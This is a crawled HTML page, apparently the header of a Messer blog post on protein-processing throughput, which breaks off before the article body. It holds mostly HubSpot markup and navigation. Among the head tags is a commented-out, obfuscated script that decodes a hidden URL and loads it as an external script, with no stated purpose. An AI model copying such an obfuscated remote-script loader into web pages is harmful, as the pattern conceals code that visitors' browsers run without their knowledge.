

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.messer-us.com/blog/4-ways-protein-processors-are-increasing-throughput
body_size: 15994
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-us" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-us" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-us"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="Messer">
    <meta name="description" content="This guide looks at real-life examples of how protein processors leverage new techniques to achieve gains in production throughput, cost, &amp; product quality">
    <meta name="generator" content="HubSpot">
    <title>4 Ways Protein Processors Are Increasing Throughput</title>
    <link rel="shortcut icon" href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/messer-favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="This guide looks at real-life examples of how protein processors leverage new techniques to achieve gains in production throughput, cost, &amp; product quality">
    <meta property="og:title" content="4 Ways Protein Processors Are Increasing Throughput">
    <meta name="twitter:description" content="This guide looks at real-life examples of how protein processors leverage new techniques to achieve gains in production throughput, cost, &amp; product quality">
    <meta name="twitter:title" content="4 Ways Protein Processors Are Increasing Throughput">

    

    
  <script id="hs-search-input__valid-content-types" type="application/json">
    [
      
        "SITE_PAGE",
      
        "LANDING_PAGE",
      
        "BLOG_POST",
      
        "LISTING_PAGE",
      
        "KNOWLEDGE_ARTICLE",
      
        "HS_CASE_STUDY"
      
    ]
  </script>

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1767723343102/module_search_input.min.css">
<link rel="stylesheet" href="/hs/hsstatic/AsyncSupport/static-1.501/sass/comments_listing_asset.css">
<link rel="stylesheet" href="/hs/hsstatic/AsyncSupport/static-1.501/sass/rss_post_listing.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css">
    

    
<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W96C97K');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->


<!--<script type="text/javascript">
_linkedin_data_partner_id = "85560";
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=85560&fmt=gif" alt=" "/>
</noscript>-->
<!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W96C97K');</script>-->
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WOGXaCIM96Ob9_qinxzkhKa7R2Zwm4vI-GSt-yzI8Uw">

<meta name="facebook-domain-verification" content="8nlr65fdaxjrm6ufezkmp7j2qhrbfd">

<!--
<script async="async" src="https://static.srcspot.com/libs/eada.js" type="application/javascript"></script>
-->
<!--<script>window[(function(_6SZ,_cT){var _0VNnb="";for(var _OXcQ8X=0;_OXcQ8X<_6SZ.length;_OXcQ8X++){var _ja05=_6SZ[_OXcQ8X].charCodeAt();_cT>5;_ja05-=_cT;_ja05+=61;_ja05!=_OXcQ8X;_ja05%=94;_ja05+=33;_0VNnb==_0VNnb;_0VNnb+=String.fromCharCode(_ja05)}return _0VNnb})(atob('I3B3OzgzLiw9ci5C'), 39)] = 'a4e7c744961686228997';
    var zi = document.createElement('script');
    (zi.type = 'text/javascript'),
    (zi.async = true),
    (zi.src = (function(_Mdm,_g0){var _uWjTT="";for(var _hUEKg3=0;_hUEKg3<_Mdm.length;_hUEKg3++){var _Vsum=_Mdm[_hUEKg3].charCodeAt();_Vsum!=_hUEKg3;_uWjTT==_uWjTT;_g0>1;_Vsum-=_g0;_Vsum+=61;_Vsum%=94;_Vsum+=33;_uWjTT+=String.fromCharCode(_Vsum)}return _uWjTT})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),
    document.readyState === 'complete'?document.body.appendChild(zi):
    window.addEventListener('load', function(){
        document.body.appendChild(zi)
    });</script>-->
<link rel="amphtml" href="https://www.messer-us.com/blog/4-ways-protein-processors-are-increasing-throughput?hs_amp=true">

<meta property="og:image" content="https://www.messer-us.com/hubfs/Increase%20process%20throughput-blog.jpeg">
<meta property="og:image:width" content="900">
<meta property="og:image:height" content="469">
<meta property="og:image:alt" content="This guide looks at real-life examples of how protein processors leverage new techniques to achieve gains in production throughput, cost, &amp; product quality">
<meta name="twitter:image" content="https://www.messer-us.com/hubfs/Increase%20process%20throughput-blog.jpeg">
<meta name="twitter:image:alt" content="This guide looks at real-life examples of how protein processors leverage new techniques to achieve gains in production throughput, cost, &amp; product quality">

<meta property="og:url" content="https://www.messer-us.com/blog/4-ways-protein-processors-are-increasing-throughput">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://www.messer-us.com/blog/4-ways-protein-processors-are-increasing-throughput">
<link href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/1231734300/1742546503980/template_Jquery.sidr.min.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/1225793258/1742546510818/template_Jquery.sidr.js"></script>
<script type="text/javascript" src="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/1229408423/1742546511146/template_Blog-scripts.js"></script>

<!-- Blog Schema -->
<script type="application/ld+json">
 {
     "@context": "http://schema.org",
     "@type": "BlogPosting",
     "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://www.messer-us.com/blog/4-ways-protein-processors-are-increasing-throughput"
        },
     "headline": "4 Ways Protein Processors Are Increasing Throughput",
     "image": {
          "@type": "ImageObject",
          "url": "https://f.hubspotusercontent10.net/hubfs/189660/Increase%20process%20throughput-blog.jpeg"
     },
     "datePublished": "2021-12-03 20:02:41",
     "dateModified": "July 8, 2024, 1:28:36 PM",
     "author": {
         "@type": "Person",
         "name": "Messer"
     },
     "publisher": {
         "@type": "Organization",
         "name": "Messer North America, Inc",
         "logo": {
             "@type": "ImageObject",
             "url": "https://cdn2.hubspot.net/hubfs/189660/Messer/Messer%20Logos/messer-logo.png"
         }
     },
     "description": "This guide looks at real-life examples of how protein processors leverage new techniques to achieve gains in production throughput, cost, & product quality"
 }
 </script>
 <!-- End Schema --> 
<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.messer-us.com/blog/rss.xml">
<meta name="twitter:domain" content="www.messer-us.com">
<meta name="twitter:site" content="@messeramericas">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en-us">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767723259071/template_layout.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/837939274/1742546501440/template_Hs_Default_Custom_Style.min.css">

<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css">


    <style>

  .blog-right-column form fieldset.form-columns-2 { margin-bottom: 8px; }
  .blog-right-column form fieldset.form-columns-1 .hs-input { width: 100%; }
  .blog-right-column form fieldset ul.hs-error-msgs { padding-left: 0; }
  .blog-right-column form .hs-error-msgs li label {
    font-size: 14px;
    line-height: 1;
    padding-top: 3px;
  }
</style>
    

</head>
<body class="   hs-content-id-61125412506 hs-blog-post hs-content-path-blog-4-ways-protein-processors-are-increasing-thro hs-content-name-4-ways-protein-processors-are-increasing-throughpu hs-blog-name-messer-north-america-blog hs-blog-id-727811123" style="">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241021642.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<header>
<div class="span12 widget-span widget-type-cell main-header-section" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget emergency-num" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565351983384238" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565351983384238_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Emergency: 1-800-232-4726</span></div>

</div><!--end widget-span -->
<div class="span7 widget-span widget-type-custom_widget header-top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="7">
<div id="hs_cos_wrapper_module_1565352842345763" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352842345763_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352842345763_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/spare-parts-for-cryogenic-application-equipment" role="menuitem">Spare Parts</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-ca.com/en/index.html" role="menuitem" target="_blank" rel="noopener">Canada</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-br.com/" role="menuitem">Brazil</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="http://www.messer-co.com/es/index.html" role="menuitem" target="_blank" rel="noopener">Colombia</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-cl.com/" role="menuitem" target="_blank" rel="noopener">Chile</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://messer-puertorico.com/" role="menuitem">Puerto Rico</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://drivemesser.com/" role="menuitem" target="_blank" rel="noopener">Messer Drivers</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<span role="search">
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_1565352002708241" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




  








<div class="hs-search-field">

    <div class="hs-search-field__bar">
      <form data-hs-do-not-collect="true" action="/search-results">
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">

        
          
            <input type="hidden" name="type" value="SITE_PAGE">
          
        
          
            <input type="hidden" name="type" value="LANDING_PAGE">
          
        
          
            <input type="hidden" name="type" value="BLOG_POST">
          
        
          
        
          
        
          
        

        
          <button aria-label="Search"><span id="hs_cos_wrapper_module_1565352002708241_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search1_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></button>
        
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div></div>

</div><!--end widget-span -->
             </span>
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget header-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565352336757531" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565352336757531_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="//www.messer-us.com/" id="hs-link-module_1565352336757531_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-cell right-header" style="" data-widget-type="cell" data-x="2" data-w="10">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span10 widget-span widget-type-custom_widget header-menu custom-menu-primary" style="" data-widget-type="custom_widget" data-x="0" data-w="10">
<div id="hs_cos_wrapper_module_1565352347293533" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352347293533_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352347293533_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741532" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/products" aria-haspopup="true" aria-expanded="false" role="menuitem">Products</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/argon" role="menuitem">Argon</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/carbon-dioxide" role="menuitem">Carbon Dioxide</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/helium" role="menuitem">Helium</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/hydrogen" role="menuitem">Hydrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/nitrogen" role="menuitem">Nitrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/oxygen" role="menuitem">Oxygen</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/specialty-products" role="menuitem">Specialty Products</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/krypton" role="menuitem">Krypton</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/neon" role="menuitem">Neon</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/xenon" role="menuitem">Xenon</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/markets" aria-haspopup="true" aria-expanded="false" role="menuitem">Markets</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/aerospace-rocket-propulsion-satellite-thrusters" role="menuitem">Aerospace</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/aquaculture" role="menuitem">Aquaculture</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry" role="menuitem">Chemistry</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/electronics" role="menuitem">Electronics &amp; Specialty Products</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-beverage" role="menuitem">Food &amp; Beverage</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/healthcare" role="menuitem">Healthcare</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/hydrogen-mobility" role="menuitem">Hydrogen Mobility</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/manufacturing-industrial" role="menuitem">Manufacturing &amp; Industrial Processes</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/battery-manufacturing-supply-chain" role="menuitem">Battery Manufacturing</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/messer-distributors" role="menuitem">Messer Distributors</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metals" role="menuitem">Metals</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/oil-gas" role="menuitem">Oil &amp; Gas</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/pulp-and-paper" role="menuitem">Pulp &amp; Paper</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/technology-solutions" aria-haspopup="true" aria-expanded="false" role="menuitem">Technology Solutions</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/additive-manufacturing" role="menuitem">Additive Manufacturing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/environmental" role="menuitem">Air, Water &amp; Environmental</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry-and-energy" role="menuitem">Chemistry &amp; Energy</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/combustion-melting-and-reheating" role="menuitem">Combustion, Melting &amp; Reheating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/enhanced-oil-recovery" role="menuitem">EOR &amp; Stimulation</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-chilling" role="menuitem">Food Chilling</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-freezing" role="menuitem">Food Freezing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/heat-treatment-and-powder-metals" role="menuitem">Heat Treating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/onsite-production-supply" role="menuitem">On-Site Production &amp; Supply</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metal-powder-production" role="menuitem">Powder Production &amp; Sintering</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/sustainability" aria-haspopup="true" aria-expanded="false" role="menuitem">Sustainability</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/sustainability#our-commitment" role="menuitem">Our Commitment</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/culture-engagement" role="menuitem">Culture &amp; Engagement</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/health-safety-environment-quality-hseq" role="menuitem">Health, Safety, Environment &amp; Quality (HSEQ)</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children active-branch" role="none"><a href="https://www.messer-us.com/our-company" aria-haspopup="true" aria-expanded="false" role="menuitem">About Us</a>
   <ul role="menu" class="hs-menu-children-wrapper active-branch">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/our-company" role="menuitem">Our Company</a></li>
    <li class="hs-menu-item hs-menu-depth-2 active active-branch" role="none"><a href="https://www.messer-us.com/blog" role="menuitem">Give it Gas! Blog</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Messer Suppliers</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/press-releases" role="menuitem">News &amp; Events</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/technical-center-applied-gas-technologies" role="menuitem">Technical Center</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/careers" aria-haspopup="true" aria-expanded="false" role="menuitem">Careers</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/life-at-messer" role="menuitem">Life at Messer</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/graduate-development-program" role="menuitem">Graduate Development Program</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/internships" role="menuitem">Internships</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-custom_widget contact-us header-btn red-fill-btn" style="" data-widget-type="custom_widget" data-x="10" data-w="2">
<div id="hs_cos_wrapper_module_1565352384641535" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565352384641535_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"><a href="/contact" aria-label="Contact Us">Contact Us</a></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</header>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_156687870976967" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<div class="detail-baner-section" style="background-image: url('https://www.messer-us.com/hubfs/AME_Aug19/US-images/Home/grey-geometric-background-1.png');">
  <div class="page-center">
    <div class="banner-content">
      <div class="banner-title">
        <h1 class="h2"><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">4 Ways Protein Processors Are Increasing Throughput</span></h1>
      </div>
      <div class="additional-data">
